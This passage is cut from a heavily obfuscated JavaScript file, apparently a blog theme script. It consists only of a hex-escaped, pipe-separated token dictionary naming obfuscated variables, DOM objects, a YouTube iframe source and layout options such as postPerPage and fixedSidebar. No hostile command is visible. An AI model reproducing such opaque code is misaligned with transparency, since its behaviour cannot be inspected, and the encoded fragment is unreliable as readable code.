x78\x36\x33\x7C\x78\x33\x38\x7C\x78\x36\x37\x7C\x78\x36\x32\x7C\x78\x37\x37\x7C\x78\x37\x34\x7C\x78\x34\x32\x7C\x78\x33\x35\x7C\x78\x36\x65\x7C\x78\x37\x32\x7C\x78\x34\x34\x7C\x78\x37\x31\x7C\x78\x37\x33\x7C\x78\x33\x36\x7C\x78\x37\x39\x7C\x76\x61\x72\x7C\x78\x34\x64\x7C\x78\x37\x36\x7C\x78\x33\x37\x7C\x78\x37\x30\x7C\x78\x34\x63\x7C\x78\x36\x38\x7C\x78\x34\x37\x7C\x78\x34\x31\x7C\x78\x36\x66\x7C\x78\x36\x64\x7C\x78\x35\x34\x7C\x5F\x30\x78\x31\x39\x65\x64\x64\x61\x7C\x78\x35\x37\x7C\x78\x37\x35\x7C\x5F\x30\x78\x31\x35\x34\x30\x38\x30\x7C\x78\x34\x38\x7C\x78\x35\x33\x7C\x78\x34\x62\x7C\x78\x35\x30\x7C\x78\x34\x65\x7C\x78\x34\x39\x7C\x78\x36\x61\x7C\x78\x35\x36\x7C\x78\x35\x61\x7C\x65\x6C\x73\x65\x7C\x78\x35\x39\x7C\x78\x35\x38\x7C\x74\x68\x69\x73\x7C\x78\x35\x35\x7C\x78\x32\x64\x7C\x5F\x30\x78\x32\x31\x33\x64\x32\x37\x7C\x78\x32\x30\x7C\x30\x78\x30\x7C\x78\x34\x61\x7C\x78\x32\x66\x7C\x5F\x30\x78\x33\x30\x66\x33\x33\x65\x7C\x5F\x30\x78\x33\x65\x63\x65\x38\x63\x7C\x78\x32\x32\x7C\x5F\x30\x78\x32\x35\x33\x32\x33\x63\x7C\x78\x34\x35\x7C\x78\x33\x65\x7C\x5F\x30\x78\x31\x34\x38\x36\x32\x39\x7C\x78\x34\x66\x7C\x5F\x30\x78\x34\x37\x63\x63\x34\x63\x7C\x5F\x30\x78\x36\x30\x39\x64\x66\x34\x7C\x78\x33\x63\x7C\x5F\x30\x78\x32\x64\x39\x36\x30\x37\x7C\x78\x36\x62\x7C\x78\x32\x65\x7C\x5F\x30\x78\x35\x62\x62\x33\x32\x37\x7C\x5F\x30\x78\x31\x66\x62\x64\x38\x37\x7C\x5F\x30\x78\x32\x31\x61\x38\x62\x33\x7C\x5F\x30\x78\x31\x33\x62\x61\x30\x61\x7C\x5F\x30\x78\x33\x61\x61\x65\x33\x37\x7C\x78\x35\x31\x7C\x5F\x30\x78\x31\x38\x65\x61\x31\x39\x7C\x5F\x30\x78\x34\x61\x39\x64\x61\x38\x7C\x5F\x30\x78\x38\x34\x31\x63\x36\x37\x7C\x78\x32\x62\x7C\x5F\x30\x78\x65\x65\x39\x62\x61\x31\x7C\x78\x33\x64\x7C\x5F\x30\x78\x61\x31\x65\x39\x31\x62\x7C\x78\x34\x36\x7C\x5F\x30\x78\x33\x38\x36\x63\x7C\x5F\x30\x78\x34\x30\x64\x33\x65\x34\x7C\x78\x35\x66\x7C\x5F\x30\x78\x61\x65\x31\x66\x62\x64\x7C\x5F\x30\x78\x34\x65\x36\x30\x31\x61\x7C\x5F\x30\x78\x32\x66\x32\x37\x34\x37\x7C\x5F\x30\x78\x34\x32\x38\x65\x65\x65\x7C\x30\x78\x31\x7C\x5F\x30\x78\x62\x32\x31\x65\x65\x39\x7C\x5F\x30\x78\x34\x65\x62\x38\x32\x31\x7C\x5F\x30\x78\x32\x32\x38\x31\x39\x63\x7C\x78\x33\x61\x7C\x5F\x30\x78\x36\x38\x62\x64\x34\x61\x7C\x5F\x30\x78\x34\x32\x30\x31\x33\x35\x7C\x5F\x30\x78\x39\x32\x34\x37\x65\x65\x7C\x5F\x30\x78\x34\x31\x62\x62\x34\x66\x7C\x78\x35\x32\x7C\x5F\x30\x78\x31\x32\x35\x38\x31\x65\x7C\x5F\x30\x78\x33\x64\x31\x31\x37\x37\x7C\x5F\x30\x78\x31\x61\x34\x62\x39\x38\x7C\x5F\x30\x78\x33\x66\x38\x39\x62\x35\x7C\x5F\x30\x78\x35\x61\x34\x64\x37\x35\x7C\x5F\x30\x78\x38\x38\x37\x36\x64\x61\x7C\x5F\x30\x78\x34\x39\x61\x39\x63\x61\x7C\x5F\x30\x78\x33\x36\x63\x35\x37\x31\x7C\x5F\x30\x78\x35\x36\x39\x36\x37\x64\x7C\x5F\x30\x78\x33\x32\x63\x37\x37\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x32\x34\x7C\x5F\x30\x78\x33\x34\x36\x63\x30\x38\x7C\x5F\x30\x78\x65\x62\x33\x35\x34\x36\x7C\x5F\x30\x78\x35\x38\x64\x35\x36\x62\x7C\x5F\x30\x78\x31\x32\x61\x38\x64\x63\x7C\x5F\x30\x78\x31\x35\x35\x37\x34\x31\x7C\x5F\x30\x78\x33\x66\x32\x39\x65\x34\x7C\x5F\x30\x78\x36\x31\x31\x61\x35\x32\x7C\x4D\x61\x74\x68\x7C\x74\x79\x70\x65\x6F\x66\x7C\x5F\x30\x78\x35\x35\x34\x38\x35\x37\x7C\x5F\x30\x78\x36\x31\x32\x64\x32\x38\x7C\x5F\x30\x78\x34\x38\x38\x64\x39\x61\x7C\x5F\x30\x78\x38\x31\x32\x66\x36\x66\x7C\x5F\x30\x78\x32\x33\x36\x37\x35\x34\x7C\x5F\x30\x78\x34\x32\x34\x65\x39\x32\x7C\x5F\x30\x78\x34\x31\x62\x36\x62\x39\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x34\x37\x65\x64\x32\x30\x7C\x78\x32\x33\x7C\x5F\x30\x78\x33\x39\x30\x32\x34\x37\x7C\x5F\x30\x78\x34\x32\x32\x33\x63\x62\x7C\x5F\x30\x78\x33\x35\x30\x30\x64\x33\x7C\x5F\x30\x78\x34\x62\x35\x34\x64\x35\x7C\x5F\x30\x78\x33\x63\x33\x62\x62\x66\x7C\x5F\x30\x78\x33\x34\x62\x30\x66\x63\x7C\x5F\x30\x78\x32\x30\x62\x32\x33\x34\x7C\x5F\x30\x78\x34\x65\x38\x38\x38\x39\x7C\x5F\x30\x78\x34\x61\x33\x36\x66\x38\x7C\x5F\x30\x78\x34\x36\x35\x33\x39\x39\x7C\x78\x37\x62\x7C\x5F\x30\x78\x32\x66\x37\x64\x64\x64\x7C\x5F\x30\x78\x37\x31\x30\x62\x32\x31\x7C\x5F\x30\x78\x39\x31\x63\x31\x63\x65\x7C\x5F\x30\x78\x35\x37\x34\x34\x63\x31\x7C\x5F\x30\x78\x31\x30\x36\x66\x37\x65\x7C\x78\x32\x63\x7C\x5F\x30\x78\x33\x32\x35\x63\x30\x62\x7C\x5F\x30\x78\x32\x35\x30\x39\x63\x31\x7C\x30\x78\x31\x39\x7C\x5F\x30\x78\x31\x64\x35\x38\x38\x65\x7C\x5F\x30\x78\x32\x64\x39\x31\x62\x66\x7C\x5F\x30\x78\x32\x35\x38\x62\x65\x63\x7C\x5F\x30\x78\x32\x39\x62\x35\x30\x63\x7C\x5F\x30\x78\x32\x65\x61\x62\x35\x64\x7C\x5F\x30\x78\x34\x66\x64\x31\x32\x33\x7C\x5F\x30\x78\x62\x33\x63\x31\x32\x35\x7C\x5F\x30\x78\x32\x32\x36\x38\x38\x65\x7C\x5F\x30\x78\x32\x63\x37\x32\x65\x34\x7C\x5F\x30\x78\x33\x62\x37\x31\x36\x34\x7C\x5F\x30\x78\x34\x37\x65\x64\x33\x35\x7C\x5F\x30\x78\x32\x66\x66\x35\x64\x61\x7C\x5F\x30\x78\x35\x33\x31\x64\x62\x62\x7C\x5F\x30\x78\x34\x35\x30\x64\x31\x61\x7C\x5F\x30\x78\x35\x63\x65\x39\x33\x34\x7C\x5F\x30\x78\x35\x38\x62\x31\x35\x30\x7C\x5F\x30\x78\x62\x61\x34\x38\x37\x30\x7C\x78\x33\x62\x7C\x78\x37\x64\x7C\x5F\x30\x78\x34\x61\x30\x33\x38\x63\x7C\x5F\x30\x78\x31\x64\x62\x31\x31\x36\x7C\x5F\x30\x78\x34\x37\x63\x61\x66\x33\x7C\x5F\x30\x78\x33\x64\x33\x30\x38\x64\x7C\x5F\x30\x78\x33\x61\x61\x33\x39\x34\x7C\x5F\x30\x78\x38\x65\x62\x33\x38\x7C\x5F\x30\x78\x33\x62\x62\x33\x33\x33\x7C\x5F\x30\x78\x34\x31\x62\x31\x66\x62\x7C\x5F\x30\x78\x31\x32\x65\x38\x64\x39\x7C\x5F\x30\x78\x32\x36\x33\x64\x34\x33\x7C\x5F\x30\x78\x35\x32\x33\x35\x31\x64\x7C\x5F\x30\x78\x32\x33\x66\x35\x64\x32\x7C\x5F\x30\x78\x32\x31\x34\x31\x66\x62\x7C\x5F\x30\x78\x32\x33\x65\x37\x63\x62\x7C\x5F\x30\x78\x31\x31\x62\x64\x61\x37\x7C\x5F\x30\x78\x35\x34\x64\x37\x62\x35\x7C\x5F\x30\x78\x35\x36\x36\x65\x37\x35\x7C\x5F\x30\x78\x32\x32\x34\x66\x34\x66\x7C\x5F\x30\x78\x31\x33\x34\x64\x66\x35\x7C\x5F\x30\x78\x64\x32\x65\x64\x62\x62\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x31\x32\x61\x63\x64\x63\x7C\x5F\x30\x78\x33\x62\x66\x32\x36\x33\x7C\x30\x78\x34\x7C\x5F\x30\x78\x35\x61\x39\x66\x38\x33\x7C\x78\x35\x63\x7C\x78\x32\x61\x7C\x78\x35\x64\x7C\x5F\x30\x78\x35\x65\x37\x65\x64\x33\x7C\x5F\x30\x78\x31\x66\x31\x35\x63\x63\x7C\x5F\x30\x78\x32\x35\x33\x65\x39\x33\x7C\x78\x32\x31\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x35\x31\x64\x33\x62\x62\x7C\x5F\x30\x78\x32\x39\x32\x39\x36\x38\x7C\x5F\x30\x78\x32\x35\x31\x31\x65\x33\x7C\x5F\x30\x78\x34\x30\x34\x65\x64\x63\x7C\x5F\x30\x78\x35\x34\x39\x33\x34\x64\x7C\x5F\x30\x78\x35\x66\x33\x34\x65\x37\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x35\x65\x34\x35\x34\x38\x7C\x5F\x30\x78\x31\x39\x66\x30\x30\x30\x7C\x5F\x30\x78\x35\x30\x31\x35\x62\x34\x7C\x5F\x30\x78\x33\x66\x66\x37\x38\x32\x7C\x5F\x30\x78\x34\x65\x64\x38\x37\x34\x7C\x5F\x30\x78\x33\x61\x61\x39\x63\x64\x7C\x5F\x30\x78\x33\x38\x61\x65\x35\x61\x7C\x5F\x30\x78\x35\x33\x63\x63\x31\x34\x7C\x5F\x30\x78\x35\x37\x30\x32\x61\x66\x7C\x5F\x30\x78\x65\x36\x36\x66\x63\x7C\x5F\x30\x78\x33\x39\x30\x66\x35\x30\x7C\x5F\x30\x78\x31\x33\x35\x35\x63\x65\x7C\x5F\x30\x78\x64\x31\x39\x33\x66\x63\x7C\x5F\x30\x78\x31\x35\x35\x37\x61\x36\x7C\x5F\x30\x78\x31\x36\x64\x34\x66\x33\x7C\x5F\x30\x78\x34\x33\x38\x64\x31\x62\x7C\x5F\x30\x78\x32\x30\x35\x30\x35\x62\x7C\x5F\x30\x78\x31\x66\x32\x65\x38\x32\x7C\x5F\x30\x78\x32\x62\x63\x38\x62\x37\x7C\x5F\x30\x78\x32\x65\x36\x38\x34\x31\x7C\x5F\x30\x78\x34\x35\x65\x62\x66\x36\x7C\x5F\x30\x78\x34\x62\x39\x33\x33\x31\x7C\x5F\x30\x78\x34\x63\x34\x30\x65\x31\x7C\x5F\x30\x78\x32\x32\x36\x39\x65\x61\x7C\x5F\x30\x78\x33\x66\x35\x64\x61\x61\x7C\x5F\x30\x78\x33\x64\x65\x66\x61\x39\x7C\x5F\x30\x78\x34\x33\x33\x66\x64\x37\x7C\x5F\x30\x78\x34\x65\x62\x62\x32\x33\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x34\x65\x63\x32\x7C\x5F\x30\x78\x33\x30\x34\x61\x64\x30\x7C\x30\x78\x36\x7C\x5F\x30\x78\x63\x38\x37\x61\x36\x62\x7C\x5F\x30\x78\x34\x62\x37\x33\x61\x37\x7C\x30\x78\x31\x30\x7C\x5F\x30\x78\x33\x38\x36\x63\x35\x30\x7C\x5F\x30\x78\x35\x34\x35\x62\x64\x61\x7C\x5F\x30\x78\x33\x32\x61\x34\x39\x37\x7C\x5F\x30\x78\x38\x63\x37\x63\x32\x62\x7C\x5F\x30\x78\x34\x38\x35\x32\x62\x65\x7C\x5F\x30\x78\x31\x35\x30\x65\x38\x35\x7C\x5F\x30\x78\x31\x37\x36\x33\x35\x63\x7C\x5F\x30\x78\x34\x36\x31\x38\x61\x33\x7C\x5F\x30\x78\x32\x37\x31\x62\x36\x36\x7C\x5F\x30\x78\x31\x37\x32\x38\x33\x38\x7C\x5F\x30\x78\x63\x31\x62\x62\x66\x32\x7C\x5F\x30\x78\x31\x36\x35\x37\x30\x33\x7C\x5F\x30\x78\x35\x33\x30\x61\x38\x30\x7C\x5F\x30\x78\x34\x63\x62\x30\x34\x31\x7C\x5F\x30\x78\x35\x62\x31\x33\x39\x32\x7C\x5F\x30\x78\x32\x37\x33\x37\x37\x63\x7C\x5F\x30\x78\x31\x66\x61\x33\x33\x61\x7C\x78\x32\x36\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x30\x78\x31\x38\x63\x38\x64\x62\x7C\x5F\x30\x78\x31\x64\x61\x33\x66\x66\x7C\x5F\x30\x78\x39\x37\x36\x66\x35\x63\x7C\x5F\x30\x78\x35\x32\x65\x38\x66\x32\x7C\x5F\x30\x78\x33\x34\x31\x31\x37\x65\x7C\x5F\x30\x78\x61\x38\x36\x64\x32\x61\x7C\x5F\x30\x78\x32\x37\x32\x37\x63\x34\x7C\x5F\x30\x78\x62\x63\x64\x62\x34\x63\x7C\x5F\x30\x78\x35\x36\x33\x30\x64\x39\x7C\x5F\x30\x78\x32\x66\x62\x32\x34\x63\x7C\x5F\x30\x78\x33\x64\x61\x64\x61\x32\x7C\x5F\x30\x78\x31\x32\x36\x64\x61\x65\x7C\x5F\x30\x78\x31\x61\x61\x61\x30\x65\x7C\x69\x66\x72\x61\x6D\x65\x7C\x73\x72\x63\x7C\x77\x77\x77\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x31\x35\x66\x33\x39\x39\x7C\x5F\x30\x78\x34\x31\x32\x37\x36\x64\x7C\x5F\x30\x78\x33\x33\x32\x30\x39\x65\x7C\x5F\x30\x78\x35\x65\x31\x39\x66\x31\x7C\x5F\x30\x78\x62\x38\x39\x39\x61\x32\x7C\x5F\x30\x78\x33\x66\x37\x32\x30\x64\x7C\x5F\x30\x78\x32\x38\x61\x35\x30\x35\x7C\x5F\x30\x78\x32\x34\x37\x36\x32\x32\x7C\x5F\x30\x78\x34\x30\x32\x62\x62\x30\x7C\x5F\x30\x78\x35\x36\x65\x62\x61\x32\x7C\x5F\x30\x78\x34\x39\x39\x39\x37\x63\x7C\x5F\x30\x78\x32\x37\x38\x35\x32\x61\x7C\x5F\x30\x78\x31\x65\x35\x30\x36\x61\x7C\x30\x78\x32\x7C\x5F\x30\x78\x66\x36\x37\x65\x35\x65\x7C\x5F\x30\x78\x32\x65\x33\x30\x63\x36\x7C\x78\x32\x35\x7C\x5F\x30\x78\x34\x65\x63\x32\x37\x62\x7C\x5F\x30\x78\x37\x62\x34\x33\x38\x61\x7C\x78\x35\x62\x7C\x78\x32\x37\x7C\x78\x37\x63\x7C\x78\x33\x66\x7C\x5F\x30\x78\x34\x36\x30\x37\x34\x35\x7C\x5F\x30\x78\x35\x61\x35\x66\x62\x62\x7C\x5F\x30\x78\x33\x30\x65\x37\x66\x61\x7C\x5F\x30\x78\x33\x31\x39\x33\x37\x65\x7C\x5F\x30\x78\x32\x35\x62\x34\x61\x62\x7C\x5F\x30\x78\x63\x38\x35\x61\x65\x66\x7C\x5F\x30\x78\x35\x64\x34\x32\x61\x38\x7C\x5F\x30\x78\x35\x31\x34\x30\x66\x32\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x34\x34\x33\x65\x39\x31\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x35\x30\x61\x30\x32\x66\x7C\x5F\x30\x78\x34\x62\x33\x62\x66\x37\x7C\x5F\x30\x78\x32\x31\x38\x30\x63\x61\x7C\x5F\x30\x78\x33\x66\x61\x31\x39\x30\x7C\x5F\x30\x78\x31\x66\x39\x36\x36\x36\x7C\x5F\x30\x78\x33\x64\x37\x66\x38\x35\x7C\x5F\x30\x78\x32\x63\x34\x31\x35\x61\x7C\x5F\x30\x78\x34\x38\x65\x63\x38\x65\x7C\x5F\x30\x78\x35\x63\x65\x66\x32\x31\x7C\x5F\x30\x78\x33\x32\x63\x33\x65\x37\x7C\x5F\x30\x78\x31\x34\x39\x39\x39\x39\x7C\x5F\x30\x78\x32\x66\x62\x33\x35\x35\x7C\x5F\x30\x78\x62\x33\x33\x35\x65\x61\x7C\x30\x78\x39\x36\x7C\x5F\x30\x78\x34\x62\x36\x31\x33\x30\x7C\x5F\x30\x78\x34\x36\x62\x61\x61\x30\x7C\x5F\x30\x78\x35\x61\x61\x38\x33\x62\x7C\x5F\x30\x78\x33\x37\x34\x39\x38\x64\x7C\x5F\x30\x78\x35\x33\x39\x61\x36\x38\x7C\x5F\x30\x78\x35\x62\x34\x33\x37\x63\x7C\x30\x78\x66\x66\x66\x66\x66\x66\x7C\x5F\x30\x78\x35\x61\x39\x64\x36\x39\x7C\x5F\x30\x78\x33\x66\x36\x63\x32\x32\x7C\x5F\x30\x78\x33\x34\x35\x30\x38\x32\x7C\x5F\x30\x78\x34\x31\x64\x34\x38\x65\x7C\x5F\x30\x78\x35\x65\x36\x33\x36\x39\x7C\x5F\x30\x78\x34\x33\x37\x36\x65\x35\x7C\x5F\x30\x78\x34\x31\x38\x37\x62\x35\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x32\x34\x61\x63\x63\x66\x7C\x5F\x30\x78\x62\x64\x34\x39\x35\x37\x7C\x5F\x30\x78\x35\x36\x36\x61\x35\x65\x7C\x30\x78\x35\x36\x7C\x5F\x30\x78\x35\x38\x35\x35\x39\x32\x7C\x5F\x30\x78\x35\x62\x65\x39\x63\x31\x7C\x5F\x30\x78\x34\x64\x33\x30\x37\x32\x7C\x5F\x30\x78\x35\x39\x32\x37\x65\x63\x7C\x5F\x30\x78\x32\x65\x38\x61\x30\x65\x7C\x78\x35\x65\x7C\x5F\x30\x78\x66\x33\x30\x66\x61\x37\x7C\x5F\x30\x78\x64\x39\x38\x34\x39\x64\x7C\x5F\x30\x78\x35\x38\x65\x33\x62\x34\x7C\x5F\x30\x78\x33\x30\x34\x39\x62\x39\x7C\x5F\x30\x78\x34\x39\x64\x65\x35\x34\x7C\x5F\x30\x78\x35\x37\x34\x39\x63\x36\x7C\x5F\x30\x78\x34\x37\x39\x37\x39\x32\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x31\x64\x31\x30\x30\x34\x7C\x5F\x30\x78\x35\x39\x66\x34\x36\x37\x7C\x5F\x30\x78\x34\x32\x32\x31\x36\x33\x7C\x5F\x30\x78\x66\x65\x66\x34\x31\x39\x7C\x30\x78\x33\x7C\x5F\x30\x78\x35\x32\x35\x36\x32\x62\x7C\x5F\x30\x78\x35\x39\x66\x36\x39\x36\x7C\x5F\x30\x78\x33\x33\x62\x64\x36\x37\x7C\x5F\x30\x78\x34\x63\x62\x62\x66\x31\x7C\x5F\x30\x78\x34\x65\x62\x32\x32\x33\x7C\x5F\x30\x78\x32\x36\x30\x33\x66\x34\x7C\x5F\x30\x78\x32\x31\x36\x31\x66\x62\x7C\x5F\x30\x78\x31\x31\x31\x63\x64\x61\x7C\x5F\x30\x78\x32\x35\x39\x65\x32\x33\x7C\x5F\x30\x78\x33\x32\x39\x66\x30\x34\x7C\x5F\x30\x78\x31\x30\x34\x36\x64\x30\x7C\x5F\x30\x78\x65\x30\x38\x64\x66\x35\x7C\x5F\x30\x78\x66\x34\x61\x32\x39\x36\x7C\x5F\x30\x78\x34\x36\x39\x64\x63\x62\x7C\x5F\x30\x78\x33\x65\x37\x66\x39\x30\x7C\x5F\x30\x78\x33\x64\x64\x66\x30\x38\x7C\x5F\x30\x78\x34\x38\x38\x38\x63\x33\x7C\x5F\x30\x78\x32\x36\x37\x64\x32\x31\x7C\x5F\x30\x78\x32\x35\x38\x30\x33\x65\x7C\x5F\x30\x78\x34\x62\x30\x33\x32\x35\x7C\x5F\x30\x78\x33\x65\x65\x66\x34\x36\x7C\x5F\x30\x78\x33\x37\x34\x31\x31\x34\x7C\x30\x78\x61\x7C\x5F\x30\x78\x32\x34\x66\x36\x39\x66\x7C\x5F\x30\x78\x32\x63\x37\x35\x63\x61\x7C\x5F\x30\x78\x32\x63\x61\x65\x34\x30\x7C\x5F\x30\x78\x32\x35\x65\x65\x30\x62\x7C\x5F\x30\x78\x34\x39\x38\x66\x31\x35\x7C\x5F\x30\x78\x34\x38\x34\x34\x30\x61\x7C\x5F\x30\x78\x32\x39\x38\x66\x32\x30\x7C\x5F\x30\x78\x35\x62\x35\x33\x64\x65\x7C\x5F\x30\x78\x35\x35\x38\x64\x31\x36\x7C\x5F\x30\x78\x34\x31\x64\x63\x63\x34\x7C\x5F\x30\x78\x32\x64\x31\x30\x34\x34\x7C\x5F\x30\x78\x61\x66\x36\x62\x62\x34\x7C\x5F\x30\x78\x32\x36\x34\x34\x31\x66\x7C\x5F\x30\x78\x34\x64\x30\x33\x36\x32\x7C\x5F\x30\x78\x31\x38\x32\x63\x32\x66\x7C\x5F\x30\x78\x33\x33\x30\x34\x36\x38\x7C\x5F\x30\x78\x32\x63\x33\x38\x32\x61\x7C\x5F\x30\x78\x32\x34\x35\x63\x33\x30\x7C\x5F\x30\x78\x33\x66\x38\x37\x61\x36\x7C\x5F\x30\x78\x33\x31\x62\x63\x31\x35\x7C\x5F\x30\x78\x32\x30\x33\x36\x64\x35\x7C\x5F\x30\x78\x34\x37\x32\x31\x62\x37\x7C\x5F\x30\x78\x33\x33\x35\x37\x33\x38\x7C\x5F\x30\x78\x35\x32\x62\x61\x63\x38\x7C\x5F\x30\x78\x31\x37\x39\x34\x32\x33\x7C\x5F\x30\x78\x33\x61\x63\x36\x36\x34\x7C\x5F\x30\x78\x33\x31\x62\x38\x34\x32\x7C\x5F\x30\x78\x35\x30\x31\x61\x32\x61\x7C\x5F\x30\x78\x31\x34\x35\x62\x31\x65\x7C\x5F\x30\x78\x62\x30\x32\x64\x64\x66\x7C\x7C\x5F\x30\x78\x35\x61\x30\x33\x30\x66\x7C\x5F\x30\x78\x33\x35\x30\x66\x66\x39\x7C\x5F\x30\x78\x35\x61\x62\x63\x35\x61\x7C\x5F\x30\x78\x32\x63\x39\x35\x39\x36\x7C\x5F\x30\x78\x33\x62\x62\x65\x38\x61\x7C\x5F\x30\x78\x33\x33\x36\x32\x32\x33\x7C\x5F\x30\x78\x62\x61\x34\x66\x38\x64\x7C\x5F\x30\x78\x34\x34\x35\x64\x31\x63\x7C\x5F\x30\x78\x31\x30\x62\x34\x37\x63\x7C\x5F\x30\x78\x34\x37\x63\x61\x64\x61\x7C\x5F\x30\x78\x32\x32\x30\x31\x66\x31\x7C\x5F\x30\x78\x33\x38\x38\x61\x62\x31\x7C\x5F\x30\x78\x33\x62\x63\x61\x64\x39\x7C\x5F\x30\x78\x34\x65\x63\x30\x38\x36\x7C\x5F\x30\x78\x35\x64\x64\x34\x36\x37\x7C\x5F\x30\x78\x64\x37\x66\x38\x39\x33\x7C\x5F\x30\x78\x34\x37\x32\x35\x30\x63\x7C\x5F\x30\x78\x32\x30\x38\x35\x34\x36\x7C\x5F\x30\x78\x35\x61\x31\x31\x30\x37\x7C\x5F\x30\x78\x33\x34\x64\x66\x64\x62\x7C\x5F\x30\x78\x31\x33\x65\x31\x36\x39\x7C\x5F\x30\x78\x32\x38\x34\x66\x36\x62\x7C\x5F\x30\x78\x33\x39\x31\x34\x36\x33\x7C\x30\x78\x31\x32\x64\x7C\x30\x78\x34\x30\x7C\x30\x78\x66\x66\x7C\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x42\x6F\x6F\x6C\x65\x61\x6E\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x31\x36\x32\x38\x32\x33\x7C\x5F\x30\x78\x35\x61\x65\x37\x64\x30\x7C\x5F\x30\x78\x33\x32\x65\x64\x35\x32\x7C\x5F\x30\x78\x32\x66\x33\x34\x38\x30\x7C\x49\x6D\x61\x67\x65\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x33\x33\x61\x66\x37\x38\x7C\x5F\x30\x78\x32\x66\x34\x35\x32\x31\x7C\x5F\x30\x78\x31\x37\x62\x64\x31\x39\x7C\x5F\x30\x78\x32\x64\x36\x66\x30\x37\x7C\x5F\x30\x78\x31\x30\x63\x38\x65\x61\x7C\x5F\x30\x78\x31\x34\x36\x37\x38\x33\x7C\x5F\x30\x78\x34\x31\x62\x64\x33\x7C\x5F\x30\x78\x34\x62\x36\x66\x62\x63\x7C\x5F\x30\x78\x32\x37\x61\x38\x35\x36\x7C\x5F\x30\x78\x34\x38\x65\x38\x61\x65\x7C\x5F\x30\x78\x35\x61\x35\x61\x66\x30\x7C\x5F\x30\x78\x32\x35\x35\x36\x35\x63\x7C\x5F\x30\x78\x32\x62\x63\x39\x38\x33\x7C\x5F\x30\x78\x32\x62\x33\x36\x36\x62\x7C\x5F\x30\x78\x34\x66\x39\x30\x30\x63\x7C\x5F\x30\x78\x34\x63\x64\x65\x33\x39\x7C\x5F\x30\x78\x31\x31\x33\x31\x62\x35\x7C\x5F\x30\x78\x35\x64\x39\x37\x62\x31\x7C\x5F\x30\x78\x31\x37\x38\x63\x36\x33\x7C\x5F\x30\x78\x32\x34\x64\x32\x34\x35\x7C\x5F\x30\x78\x34\x36\x64\x34\x39\x33\x7C\x5F\x30\x78\x32\x32\x61\x34\x30\x35\x7C\x5F\x30\x78\x61\x65\x63\x65\x38\x64\x7C\x5F\x30\x78\x34\x64\x39\x32\x36\x30\x7C\x5F\x30\x78\x33\x31\x33\x63\x35\x39\x7C\x5F\x30\x78\x33\x61\x35\x62\x63\x35\x7C\x5F\x30\x78\x33\x61\x35\x39\x38\x66\x7C\x5F\x30\x78\x31\x63\x34\x62\x34\x36\x7C\x5F\x30\x78\x35\x38\x62\x39\x36\x32\x7C\x5F\x30\x78\x35\x65\x64\x38\x30\x32\x7C\x5F\x30\x78\x31\x65\x37\x37\x31\x66\x7C\x5F\x30\x78\x31\x30\x32\x36\x64\x33\x7C\x5F\x30\x78\x34\x36\x62\x38\x63\x30\x7C\x5F\x30\x78\x33\x65\x66\x35\x31\x33\x7C\x5F\x30\x78\x31\x37\x36\x35\x39\x34\x7C\x5F\x30\x78\x34\x63\x37\x39\x37\x65\x7C\x75\x32\x30\x32\x36\x7C\x5F\x30\x78\x31\x30\x65\x31\x36\x32\x7C\x5F\x30\x78\x31\x63\x39\x36\x63\x36\x7C\x5F\x30\x78\x35\x63\x30\x63\x39\x65\x7C\x5F\x30\x78\x33\x38\x39\x32\x34\x36\x7C\x5F\x30\x78\x35\x39\x34\x64\x64\x36\x7C\x5F\x30\x78\x61\x39\x30\x36\x31\x31\x7C\x5F\x30\x78\x34\x63\x38\x65\x32\x66\x7C\x5F\x30\x78\x34\x64\x64\x32\x31\x38\x7C\x5F\x30\x78\x31\x65\x35\x36\x35\x32\x7C\x5F\x30\x78\x32\x63\x37\x32\x32\x32\x7C\x5F\x30\x78\x65\x31\x34\x65\x35\x62\x7C\x5F\x30\x78\x32\x62\x61\x36\x65\x39\x7C\x5F\x30\x78\x34\x30\x32\x66\x30\x63\x7C\x5F\x30\x78\x33\x37\x66\x35\x36\x32\x7C\x5F\x30\x78\x39\x32\x63\x62\x30\x33\x7C\x5F\x30\x78\x34\x61\x32\x31\x61\x31\x7C\x5F\x30\x78\x35\x30\x63\x34\x65\x31\x7C\x5F\x30\x78\x33\x34\x35\x31\x36\x39\x7C\x5F\x30\x78\x34\x65\x30\x62\x61\x31\x7C\x5F\x30\x78\x35\x30\x33\x32\x31\x33\x7C\x5F\x30\x78\x31\x61\x61\x63\x33\x64\x7C\x5F\x30\x78\x63\x62\x62\x66\x66\x38\x7C\x5F\x30\x78\x31\x32\x63\x61\x39\x33\x7C\x5F\x30\x78\x33\x65\x66\x35\x37\x62\x7C\x5F\x30\x78\x32\x37\x36\x62\x36\x65\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x38\x38\x37\x31\x37\x32\x7C\x5F\x30\x78\x35\x32\x38\x62\x36\x64\x7C\x5F\x30\x78\x35\x32\x36\x38\x38\x32\x7C\x5F\x30\x78\x34\x65\x39\x33\x39\x66\x7C\x5F\x30\x78\x35\x32\x33\x61\x30\x34\x7C\x5F\x30\x78\x31\x65\x61\x38\x32\x66\x7C\x5F\x30\x78\x35\x66\x31\x32\x34\x33\x7C\x5F\x30\x78\x31\x33\x65\x37\x31\x66\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x32\x61\x34\x63\x36\x37\x7C\x5F\x30\